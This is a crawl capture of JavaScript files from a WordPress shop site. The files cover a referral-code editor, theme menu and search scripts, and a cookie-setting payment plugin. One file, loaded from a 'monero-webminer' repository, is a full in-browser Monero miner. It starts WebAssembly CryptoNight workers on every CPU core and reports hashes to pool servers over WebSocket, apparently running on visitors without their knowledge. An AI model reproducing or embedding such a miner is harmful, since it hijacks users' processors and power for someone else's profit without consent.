        $code.val($code.data('initial')).attr('readonly', 'readonly');
        $('.raf-button-copy,.raf-button-edit').removeClass('hidden');
        $('.raf-button-cancel,.raf-button-save').addClass('hidden');
    })
    .on('click', '.raf-button-save', function (e) {
        e.preventDefault();
        var $this    = $(this),
            $code    = $('#personalized-code'),
            $buttons = $('.raf-buttons'),
            nonce    = $code.data('nonce'),
            initial  = $code.data('initial'),
            key      = $code.val(),
                is_alphanum;

        is_alphanum = function(str) {
            var code, i, len;

            for (i = 0, len = str.length; i < len; i++) {
                code = str.charCodeAt(i);
                if (!(code > 47 && code < 58) && // numeric (0-9)
                    !(code > 64 && code < 91) && // upper alpha (A-Z)
                    !(code > 96 && code < 123)) { // lower alpha (a-z)
                    return false;
                }
            }
            return true;
        };

        $('.raf-error').remove();
        
        if ( initial === key ) {
            $buttons.after('<div class="raf-error">Please enter a new code.</div>');
            return;
        }
        
        if ( ! is_alphanum( key ) ) {
            $buttons.after('<div class="raf-error">Please enter a valid code.</div>');
            return;
        }

        jQuery.ajax({
            type: "post",
            dataType: "json",
            url: GMM_L10N.ajax_url,
            data: { action: "gmm_save_advocate_key", key: key, old_key: initial, nonce: nonce },
            success: function (response) {
                if (response.success) {
                    $this.addClass('saved').text('Saved');
                    $code.data('initial', key);
                    setTimeout(function () {
                        $this.removeClass('saved').text('Save');
                        $('.raf-button-cancel').trigger('click');
                    }, 1500);
                }
                else {
                    $buttons.after('<div class="raf-error">' + response.data.message + '</div>');
                }
            }
        }) 
    })
    .on('focus', '#personalized-code[readonly]', function (e) {
        $('.raf-button-copy').trigger('click');
    })
    .on('click', '.raf-add-another-email', function (e) {
        e.preventDefault();
        var $rows = $('.aw-email-referral-form .form-row');
        var $last = $rows.filter(':last'),
            $clone = $last.clone();
        $clone.find('input').val('');
        $clone.insertAfter($last);
        if ($rows.length === 9) {
            $(this).remove();
            return;
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26
body_size: 685
content:
jQuery(document).ready(function () {
    "use strict";

    /**
     * Search form
     */
    let btnDelete = document.getElementById('clear');
    let primaryNav = document.getElementById('pr-nav');
    let primaryMenu = document.getElementById('primary-menu');
    let inputFocus = document.getElementById('inputFocus');
    let magicSearch = document.getElementById('magic-search');

    document.addEventListener('click', function (e) {
        if (document.getElementById('first').contains(e.target) && !btnDelete.contains(e.target)) {
            inputFocus.classList.add('isFocus');
            magicSearch.classList.add('focus-search');
            primaryNav.classList.add('search-open');
            primaryMenu.classList.add('search-open');
            inputFocus.focus();
        } else {
            // Clicked outside the input
            inputFocus.value = '';
            inputFocus.classList.remove('isFocus');
            magicSearch.classList.remove('focus-search');
            primaryNav.classList.remove('search-open');
            primaryMenu.classList.remove('search-open');
        }
    });

    /**
     * Mobile menu
     */
    let dropdownSwitcher;
    let dropdownMenus = jQuery('.dropdown');
    let dropdownMenusUl = jQuery('.dropdown-menu');
    let prNav = jQuery('#pr-nav');
    let prMenu = jQuery('#primary-menu');
    let mTglIcon = jQuery('#m-tgl-icon');
    let pageBody = jQuery('body');
    let nBC1 = jQuery('#navbarColor01');

    jQuery(window).on('resize', function () {
        mobileScriptsToggle();
        hideMobileMenuResizing();
    });

    function hideMobileMenuResizing() {
        if (window.matchMedia('(min-width: 1200px)').matches) {
            if (prNav.hasClass('open-pr-nav')) {
                jQuery('#mobile-toggle').click();
            }
        }
    }

    function mobileScriptsToggle() {
        dropdownSwitcher = window.matchMedia('(max-width: 1199px)').matches;
    }

    mobileScriptsToggle();

    // Add slideDown animation to Bootstrap dropdown when expanding.
    dropdownMenus.on('show.bs.dropdown', function () {
        if (dropdownSwitcher) {
            jQuery(this).find('.dropdown-menu').first().stop(true, true).slideDown(215);
        }
    });

    // Add slideUp animation to Bootstrap dropdown when collapsing.
    dropdownMenus.on('hide.bs.dropdown', function () {
        if (dropdownSwitcher) {
            jQuery(this).find('.dropdown-menu').first().stop(true, true).slideUp(215, function () {
                jQuery(this).css('display', '');
            });
        }
    });


    // Prevent dropdown-menu from misclicking during transition.
    dropdownMenusUl.on('transitionstart', function() {
        if (!dropdownSwitcher) {
            jQuery(this).css('pointer-events', 'none');
        }
    });

    dropdownMenusUl.on('transitionend', function() {
        if (!dropdownSwitcher) {
            jQuery(this).css('pointer-events', 'all');
        }
    });

    dropdownMenus.hover(function(){
        if (!dropdownSwitcher) {
            jQuery(this).addClass('f-drop-tr-open');
        }
    }, function(){
        if (!dropdownSwitcher) {
            jQuery(this).removeClass('f-drop-tr-open');
        }
    });


    jQuery(document).on('click', '#pr-nav .dropdown-menu', function (e) {
        e.stopPropagation();
    });

    nBC1.on('show.bs.collapse', function () {
        magicFullHeight();
        mTglIcon.toggleClass('open');
    });

    nBC1.on('shown.bs.collapse', function () {
        prNav.toggleClass('open-pr-nav');
        pageBody.css('overflow', 'hidden');
    });

    nBC1.on('hide.bs.collapse', function () {
        mTglIcon.toggleClass('open');
        pageBody.css('overflow', 'auto');
        prNav.toggleClass('open-pr-nav');
    });

    nBC1.on('hidden.bs.collapse', function () {
        prMenu.css('padding-bottom', '0');
    });

    function magicFullHeight() {
        let prNavHeight = nBC1.height();
        let wH = window.innerHeight;
        if (wH > prNavHeight) {
            prMenu.css('padding-bottom', (wH - prNavHeight - 61) + 'px');
        }
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js
body_size: 62075
content:
var server = "wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/", job = null, workers = [], ws, receiveStack = [], sendStack = [], totalhashes = 0, connected = 0, reconnector = 0, attempts = 1, throttleMiner = 0, handshake = null, wasmSupported = function() {
    try {
        if ("object" === typeof WebAssembly && "function" === typeof WebAssembly.instantiate) {
            var c = new WebAssembly.Module(Uint8Array.of(0, 97, 115, 109, 1, 0, 0, 0));
            if (c instanceof WebAssembly.Module)
                return new WebAssembly.Instance(c)instanceof WebAssembly.Instance
        }
    } catch (g) {}
    return !1
}();
function addWorkers(c) {
    logicalProcessors = c;
    if (-1 == c) {
        try {
            logicalProcessors = window.navigator.hardwareConcurrency
        } catch (g) {
            logicalProcessors = 4
        }
        0 < logicalProcessors && 40 > logicalProcessors || (logicalProcessors = 4)
    }
    for (; 0 < logicalProcessors--; )
        addWorker()
}
var openWebSocket = function() {
    null != ws && ws.close();
    var c = server.split(";");
    ws = new WebSocket(c[Math.floor(Math.random() * c.length)]);
    ws.onmessage = on_servermsg;
    ws.onerror = function(c) {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onclose = function() {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onopen = function() {
        ws.send(JSON.stringify(handshake));
        connected = attempts = 1
    }
};
reconnector = function() {
    3 !== connected && (null == ws || 0 !== ws.readyState && 1 !== ws.readyState) && (attempts++,
    openWebSocket());
    3 !== connected && setTimeout(reconnector, 1E4 * attempts)
}
;
function startBroadcast(c) {
    if ("function" !== typeof BroadcastChannel)
        c();
    else {
        stopBroadcast();
        var g = new BroadcastChannel("channel")
          , f = Math.random()
          , l = []
          , n = 0
          , G = !0;
        l.push(f);
        g.onmessage = function(c) {
            -1 === l.indexOf(c.data) && l.push(c.data)
        }
        ;
        startBroadcast.bc = g;
        startBroadcast.id = setInterval(function() {
            g.postMessage(f);
            n++;
            0 === n % 2 && (l.sort(),
            l[0] === f && G && (c(),
            G = !1,
            f = 0),
            l = [],
            l.push(f))
        }, 1E3)
    }
}
function stopBroadcast() {
    "undefined" !== typeof startBroadcast.bc && startBroadcast.bc.close();
    "undefined" !== typeof startBroadcast.id && clearInterval(startBroadcast.id)
}
function startMiningWithId(c, g, f) {
    g = void 0 === g ? -1 : g;
    f = void 0 === f ? "" : f;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        loginid: c,
        userid: f,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(g);
        reconnector()
    }))
}
function startMining(c, g, f, l, n) {
    f = void 0 === f ? "" : f;
    l = void 0 === l ? -1 : l;
    n = void 0 === n ? "" : n;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        pool: c,
        login: g,
        password: f,
        userid: n,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(l);
        reconnector()
    }))
}
function stopMining() {
    connected = 3;
    null != ws && ws.close();
    deleteAllWorkers();
    job = null;
    stopBroadcast()
}
function addWorker() {
    var c = new Worker(URL.createObjectURL(new Blob(["(" + function() {
        function c(b) {
            return a.locateFile ? a.locateFile(b, q) : q + b
        }
        function f(b, e) {
            b || u("Assertion failed: " + e)
        }
        function l(b) {
            var e = a["_" + b];
            return f(e, "Cannot call unknown function " + b + ", make sure it is exported"),
            e
        }
        function n(b, e, a, r, c) {
            c = {
                string: function(b) {
                    var a = 0;
                    if (null != b && 0 !== b) {
                        var e = 1 + (b.length << 2)
                          , d = a = T(e);
                        R(b, A, d, e)
                    }
                    return a
                },
                array: function(b) {
                    var a = T(b.length);
                    U.set(b, a);
                    return a
                }
            };
            var d = l(b)
              , S = [];
            b = 0;
            if (r)
                for (var f = 0; f < r.length; f++) {
                    var g = c[a[f]];
                    S[f] = g ? (0 === b && (b = ja()),
                    g(r[f])) : r[f]
                }
            var h;
            a = d.apply(null, S);
            return h = a,
            a = "string" === e ? h ? G(A, h, void 0) : "" : "boolean" === e ? !!h : h,
            0 !== b && ka(b),
            a
        }
        function G(b, a, d) {
            var e = a + d;
            for (d = a; b[d] && !(e <= d); )
                ++d;
            if (16 < d - a && b.subarray && V)
                return V.decode(b.subarray(a, d));
            for (e = ""; a < d; ) {
                var c = b[a++];
                if (128 & c) {
                    var v = 63 & b[a++];
                    if (192 != (224 & c)) {
                        var k = 63 & b[a++];
                        65536 > (c = 224 == (240 & c) ? (15 & c) << 12 | v << 6 | k : (7 & c) << 18 | v << 12 | k << 6 | 63 & b[a++]) ? e += String.fromCharCode(c) : (c -= 65536,
                        e += String.fromCharCode(55296 | c >> 10, 56320 | 1023 & c))
                    } else
                        e += String.fromCharCode((31 & c) << 6 | v)
                } else
                    e += String.fromCharCode(c)
            }
            return e
        }
        function R(b, a, d, c) {
            if (!(0 < c))
                return 0;
            var e = d;
            c = d + c - 1;
            for (var r = 0; r < b.length; ++r) {
                var k = b.charCodeAt(r);
                55296 <= k && 57343 >= k && (k = 65536 + ((1023 & k) << 10) | 1023 & b.charCodeAt(++r));
                if (127 >= k) {
                    if (c <= d)
                        break;
                    a[d++] = k
                } else {
                    if (2047 >= k) {
                        if (c <= d + 1)
                            break;
                        a[d++] = 192 | k >> 6
                    } else {
                        if (65535 >= k) {
                            if (c <= d + 2)
                                break;
                            a[d++] = 224 | k >> 12
                        } else {
                            if (c <= d + 3)
                                break;
                            a[d++] = 240 | k >> 18;
                            a[d++] = 128 | k >> 12 & 63
                        }
                        a[d++] = 128 | k >> 6 & 63
                    }
                    a[d++] = 128 | 63 & k
                }
            }
            return a[d] = 0,
            d - e
        }
        function H(b) {
            for (; 0 < b.length; ) {
                var e = b.shift();
                if ("function" != typeof e) {
                    var d = e.func;
                    "number" == typeof d ? void 0 === e.arg ? a.dynCall_v(d) : a.dynCall_vi(d, e.arg) : d(void 0 === e.arg ? null : e.arg)
                } else
                    e()
            }
        }
        function L(b) {
            return String.prototype.startsWith ? b.startsWith(M) : 0 === b.indexOf(M)
        }
        function W() {
            try {
                if (a.wasmBinary)
                    return new Uint8Array(a.wasmBinary);
                var b = w(t);
                if (b)
                    return b;
                if (a.readBinary)
                    return a.readBinary(t);
                throw "both async and sync fetching of the wasm failed";
            } catch (e) {
                u(e)
            }
        }
        function la() {
            return a.wasmBinary || !C && !x || "function" != typeof fetch ? new Promise(function(b, a) {
                b(W())
            }
            ) : fetch(t, {
                credentials: "same-origin"
            }).then(function(b) {
                if (!b.ok)
                    throw "failed to load wasm binary file at '" + t + "'";
                return b.arrayBuffer()
            })["catch"](function() {
                return W()
            })
        }
        function ma(b) {
            function e(b, e) {
                a.asm = b.exports;
                if (y--,
                a.monitorRunDependencies && a.monitorRunDependencies(y),
                0 == y && (null !== N && (clearInterval(N),
                N = null),
                D)) {
                    var d = D;
                    D = null;
                    d()
                }
            }
            function d(b) {
                e(b.instance)
            }
            function c(b) {
                la().then(function(b) {
                    return WebAssembly.instantiate(b, f)
                }).then(b, function(b) {
                    z("failed to asynchronously prepare wasm: " + b);
                    u(b)
                })
            }
            var f = {
                env: b,
                global: {
                    NaN: NaN,
                    Infinity: 1 / 0
                },
                "global.Math": Math,
                asm2wasm: na
            };
            y++;
            a.monitorRunDependencies && a.monitorRunDependencies(y);
            if (a.instantiateWasm)
                try {
                    return a.instantiateWasm(f, e)
                } catch (v) {
                    return z("Module.instantiateWasm callback failed with error: " + v),
                    !1
                }
            return a.wasmBinary || "function" != typeof WebAssembly.instantiateStreaming || L(t) || "function" != typeof fetch ? c(d) : WebAssembly.instantiateStreaming(fetch(t, {
                credentials: "same-origin"
            }), f).then(d, function(b) {
                z("wasm streaming compile failed: " + b);
                z("falling back to ArrayBuffer instantiation");
                c(d)
            }),
            {}
        }
        function X(b) {
            u("OOM")
        }
        function Y(b) {
            for (var a = [], d = 0; d < b.length; d++) {
                var c = b[d];
                255 < c && (oa && f(!1, "Character code " + c + " (" + String.fromCharCode(c) + ")  at offset " + d + " not in 0x00-0xFF."),
                c &= 255);
                a.push(String.fromCharCode(c))
            }
            return a.join("")
        }
        function w(b) {
            if (L(b)) {
                b = b.slice(M.length);
                if ("boolean" == typeof E && E) {
                    try {
                        var a = Buffer.from(b, "base64")
                    } catch (v) {
                        a = new Buffer(b,"base64")
                    }
                    var d = new Uint8Array(a.buffer,a.byteOffset,a.byteLength)
                } else
                    try {
                        var c = pa(b)
                          , f = new Uint8Array(c.length);
                        for (a = 0; a < c.length; ++a)
                            f[a] = c.charCodeAt(a);
                        d = f
                    } catch (v) {
                        throw Error("Converting base64 string to bytes failed.");
                    }
                return d
            }
        }
        function I(b) {
            this.name = "ExitStatus";
            this.message = "Program terminated with exit(" + b + ")";
            this.status = b
        }
        function O(b) {
            function e() {
                if (!a.calledRun && (a.calledRun = !0,
                !Z)) {
                    aa || (aa = !0,
                    H(qa));
                    H(ra);
                    a.onRuntimeInitialized && a.onRuntimeInitialized();
                    if (a.postRun)
                        for ("function" == typeof a.postRun && (a.postRun = [a.postRun]); a.postRun.length; )
                            ba.unshift(a.postRun.shift());
                    H(ba)
                }
            }
            if (!(0 < y)) {
                if (a.preRun)
                    for ("function" == typeof a.preRun && (a.preRun = [a.preRun]); a.preRun.length; )
                        ca.unshift(a.preRun.shift());
                H(ca);
                0 < y || a.calledRun || (a.setStatus ? (a.setStatus("Running..."),
                setTimeout(function() {
                    setTimeout(function() {
                        a.setStatus("")
                    }, 1);
                    e()
                }, 1)) : e())
            }
        }
        function u(b) {
            throw a.onAbort && a.onAbort(b),
            b = void 0 !== b ? (da(b),
            z(b),
            JSON.stringify(b)) : "",
            Z = !0,
            "abort(" + b + "). Build with -s ASSERTIONS=1 for more info.";
        }
        function ea(b) {
            return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""), 16)
        }
        var a = void 0 !== a ? a : {}
          , F = {};
        for (p in a)
            a.hasOwnProperty(p) && (F[p] = a[p]);
        a.arguments = [];
        a.thisProgram = "./this.program";
        a.quit = function(b, a) {
            throw a;
        }
        ;
        a.preRun = [];
        var C = !(a.postRun = [])
          , x = !1
          , E = !1
          , fa = !1;
        C = "object" == typeof window;
        x = "function" == typeof importScripts;
        E = "object" == typeof process && "function" == typeof require && !C && !x;
        fa = !C && !E && !x;
        var P, Q, q = "";
        E ? (q = __dirname + "/",
        a.read = function(b, a) {
            var e;
            return (e = w(b)) || (P || (P = require("fs")),
            Q || (Q = require("path")),
            b = Q.normalize(b),
            e = P.readFileSync(b)),
            a ? e : e.toString()
        }
        ,
        a.readBinary = function(b) {
            b = a.read(b, !0);
            return b.buffer || (b = new Uint8Array(b)),
            f(b.buffer),
            b
        }
        ,
        1 < process.argv.length && (a.thisProgram = process.argv[1].replace(/\\/g, "/")),
        a.arguments = process.argv.slice(2),
        "undefined" != typeof module && (module.exports = a),
        process.on("uncaughtException", function(b) {
            if (!(b instanceof I))
                throw b;
        }),
        process.on("unhandledRejection", u),
        a.quit = function(b) {
            process.exit(b)
        }
        ,
        a.inspect = function() {
            return "[Emscripten Module object]"
        }
        ) : fa ? ("undefined" != typeof read && (a.read = function(b) {
            var a = w(b);
            return a ? Y(a) : read(b)
        }
        ),
        a.readBinary = function(b) {
            var a;
            return (a = w(b)) ? a : "function" == typeof readbuffer ? new Uint8Array(readbuffer(b)) : (f("object" == typeof (a = read(b, "binary"))),
            a)
        }
        ,
        "undefined" != typeof scriptArgs ? a.arguments = scriptArgs : "undefined" != typeof arguments && (a.arguments = arguments),
        "function" == typeof quit && (a.quit = function(b) {
            quit(b)
        }
        )) : (C || x) && (x ? q = self.location.href : document.currentScript && (q = document.currentScript.src),
        q = 0 !== q.indexOf("blob:") ? q.substr(0, q.lastIndexOf("/") + 1) : "",
        a.read = function(b) {
            try {
                var a = new XMLHttpRequest;
                return a.open("GET", b, !1),
                a.send(null),
                a.responseText
            } catch (d) {
                if (b = w(b))
                    return Y(b);
                throw d;
            }
        }
        ,
        x && (a.readBinary = function(a) {
            try {
                var b = new XMLHttpRequest;
                return b.open("GET", a, !1),
                b.responseType = "arraybuffer",
                b.send(null),
                new Uint8Array(b.response)
            } catch (d) {
                if (a = w(a))
                    return a;
                throw d;
            }
        }
        ),
        a.readAsync = function(a, e, d) {
            var b = new XMLHttpRequest;
            b.open("GET", a, !0);
            b.responseType = "arraybuffer";
            b.onload = function() {
                if (200 == b.status || 0 == b.status && b.response)
                    e(b.response);
                else {
                    var c = w(a);
                    c ? e(c.buffer) : d()
                }
            }
            ;
            b.onerror = d;
            b.send(null)
        }
        ,
        a.setWindowTitle = function(a) {
            document.title = a
        }
        );
        var da = a.print || ("undefined" != typeof console ? console.log.bind(console) : "undefined" != typeof print ? print : null)
          , z = a.printErr || ("undefined" != typeof printErr ? printErr : "undefined" != typeof console && console.warn.bind(console) || da);
        for (p in F)
            F.hasOwnProperty(p) && (a[p] = F[p]);
        F = void 0;
        var ha, na = {
            "f64-rem": function(a, c) {
                return a % c
            },
            "debugger": function() {}
        };
        "object" != typeof WebAssembly && z("no native wasm support detected");
        var Z = !1
          , V = "undefined" != typeof TextDecoder ? new TextDecoder("utf8") : void 0;
        "undefined" != typeof TextDecoder && new TextDecoder("utf-16le");
        var m, U, A, J, h, B = a.TOTAL_MEMORY || 67108864;
        5242880 > B && z("TOTAL_MEMORY should be larger than TOTAL_STACK, was " + B + "! (TOTAL_STACK=5242880)");
        a.buffer ? m = a.buffer : (m = "object" == typeof WebAssembly && "function" == typeof WebAssembly.Memory ? (ha = new WebAssembly.Memory({
            initial: B / 65536,
            maximum: B / 65536
        })).buffer : new ArrayBuffer(B),
        a.buffer = m);
        a.HEAP8 = U = new Int8Array(m);
        a.HEAP16 = J = new Int16Array(m);
        a.HEAP32 = h = new Int32Array(m);
        a.HEAPU8 = A = new Uint8Array(m);
        a.HEAPU16 = new Uint16Array(m);
        a.HEAPU32 = new Uint32Array(m);
        a.HEAPF32 = new Float32Array(m);
        a.HEAPF64 = new Float64Array(m);
        h[3380] = 5256656;
        var ca = []
          , qa = []
          , ra = []
          , ba = []
          , aa = !1
          , y = 0
          , N = null
          , D = null;
        a.preloadedImages = {};
        a.preloadedAudios = {};
        var M = "data:application/octet-stream;base64,"
          , t = "[data-uri]";
        L(t) || (t = c(t));
        a.asm = function(a, c, d) {
            return c.memory = ha,
            c.table = new WebAssembly.Table({
                initial: 12,
                maximum: 12,
                element: "anyfunc"
            }),
            c.__memory_base = 1024,
            c.__table_base = 0,
            ma(c)
        }
        ;
        var sa = (R("GMT", A, 13664, 4),
        13664)
          , oa = !1
          , pa = "function" == typeof atob ? atob : function(a) {
            var b, c, f, h, g, k, l = "", m = 0;
            for (a = a.replace(/[^A-Za-z0-9\+\/=]/g, ""); b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)) << 2 | (h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 4,
            c = (15 & h) << 4 | (g = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))) >> 2,
            f = (3 & g) << 6 | (k = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),
            l += String.fromCharCode(b),
            64 !== g && (l += String.fromCharCode(c)),
            64 !== k && (l += String.fromCharCode(f)),
            m < a.length; )
                ;
            return l
        }
        ;
        var p = a.asm({}, {
            c: u,
            b: function(b) {
                return a.___errno_location && (h[a.___errno_location() >> 2] = b),
                b
            },
            j: function(a, c) {
                return 42
            },
            i: function() {
                return B
            },
            h: function(a, c, d) {
                A.set(A.subarray(c, c + d), a)
            },
            g: function(a) {
                X(a)
            },
            f: function(a) {
                var b = Date.now();
                return h[a >> 2] = b / 1E3 | 0,
                J[a + 4 >> 1] = b % 1E3,
                J[a + 6 >> 1] = 0,
                J[a + 8 >> 1] = 0
            },
            e: function(a) {
                a = new Date(1E3 * h[a >> 2]);
                h[3404] = a.getUTCSeconds();
                h[3405] = a.getUTCMinutes();
                h[3406] = a.getUTCHours();
                h[3407] = a.getUTCDate();
                h[3408] = a.getUTCMonth();
                h[3409] = a.getUTCFullYear() - 1900;
                h[3410] = a.getUTCDay();
                h[3413] = 0;
                h[3412] = 0;
                var b = Date.UTC(a.getUTCFullYear(), 0, 1, 0, 0, 0, 0);
                a = (a.getTime() - b) / 864E5 | 0;
                return h[3411] = a,
                h[3414] = sa,
                13616
            },
            d: X,
            a: 13520
        }, m);
        a.asm = p;
        a._hash_cn = function() {
            return a.asm.k.apply(null, arguments)
        }
        ;
        var T = a.stackAlloc = function() {
            return a.asm.l.apply(null, arguments)
        }
          , ka = a.stackRestore = function() {
            return a.asm.m.apply(null, arguments)
        }
          , ja = a.stackSave = function() {
            return a.asm.n.apply(null, arguments)
        }
        ;
        if (a.asm = p,
        a.ccall = n,
        a.cwrap = function(a, c, d, f) {
            var b = (d = d || []).every(function(a) {
                return "number" === a
            });
            return "string" !== c && b && !f ? l(a) : function() {
                return n(a, c, d, arguments, f)
            }
        }
        ,
        I.prototype = Error(),
        I.prototype.constructor = I,
        D = function e() {
            a.calledRun || O();
            a.calledRun || (D = e)
        }
        ,
        a.run = O,
        a.abort = u,
        a.preInit)
            for ("function" == typeof a.preInit && (a.preInit = [a.preInit]); 0 < a.preInit.length; )
                a.preInit.pop()();
        a.noExitRuntime = !0;
        O();
        var K = a.cwrap("hash_cn", "string", ["string", "number", "number", "number"]);
        onmessage = function(a) {
            a = a.data;
            var c = a.job;
            a = a.throttle;
            var e = !1
              , f = ""
              , h = 0
              , k = function() {
                if (null !== c) {
                    var a = ea(c.target)
                      , d = (Math.floor(4294967296 * Math.random()) + 0).toString(16)
                      , g = 8 - d.toString().length + 1;
                    h = (Array(+(0 < g && g)).join("0") + d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
                    d = c.blob.substring(0, 78) + h + c.blob.substring(86, c.blob.length);
                    try {
                        if ("cn" === c.algo)
                            f = K(d, 0, c.variant, c.height);
                        else if ("cn-lite" === c.algo)
                            f = K(d, 1, c.variant, c.height);
                        else if ("cn-pico" === c.algo)
                            f = K(d, 2, c.variant, c.height);
                        else if ("cn-half" === c.algo)
                            f = K(d, 3, c.variant, c.height);
                        else
                            throw "algorithm not supported!";
                        e = ea(f.substring(56, 64)) < a
                    } catch (ia) {
                        console.log(ia)
                    }
                }
            }
              , g = function() {
                e ? postMessage(JSON.stringify({
                    identifier: "solved",
                    job_id: c.job_id,
                    nonce: h,
                    result: f
                })) : postMessage("nothing")
            };
            if (0 === a)
                k(),
                g();
            else {
                var l = performance.now();
                k();
                k = performance.now() - l;
                setTimeout(g, Math.round(a / (100 - a + 10) * k))
            }
        }
    }
    .toString() + ")()"],{
        type: "text/javascript"
    })));
    workers.push(c);
    c.onmessage = on_workermsg;
    setTimeout(function() {
        informWorker(c)
    }, 2E3)
}
function removeWorker() {
    1 > workers.length || workers.shift().terminate()
}
function deleteAllWorkers() {
    for (i = 0; i < workers.length; i++)
        workers[i].terminate();
    workers = []
}
function informWorker(c) {
    on_workermsg({
        data: "wakeup",
        target: c
    })
}
function on_servermsg(c) {
    c = JSON.parse(c.data);
    receiveStack.push(c);
    "job" == c.identifier && (job = c)
}
function on_workermsg(c) {
    var g = c.target;
    if (1 != connected)
        setTimeout(function() {
            informWorker(g)
        }, 2E3);
    else {
        if ("nothing" != c.data && "wakeup" != c.data) {
            var f = JSON.parse(c.data);
            ws.send(c.data);
            sendStack.push(f)
        }
        null === job ? setTimeout(function() {
            informWorker(g)
        }, 2E3) : (g.postMessage({
            job: job,
            throttle: Math.max(0, Math.min(throttleMiner, 100))
        }),
        "wakeup" != c.data && (totalhashes += 1))
    }
}
;


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4
body_size: 319
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	const sp = new URLSearchParams(location.search);
	if (sp.has('clickid') && $.trim(sp.get('clickid')) != '') {
		createCookie( 'kow_clickid', $.trim(sp.get('clickid')), 30 );
	}

})( jQuery );

function createCookie( name, value, days ) {
    var date, expires;
    if (days) {
        date = new Date();
        date.setDate(date.getDate()+days);
        expires = "; expires="+date.toUTCString();
    } else {
        expires = "";
    }
    document.cookie = name+"="+value+expires+"; path=/";
}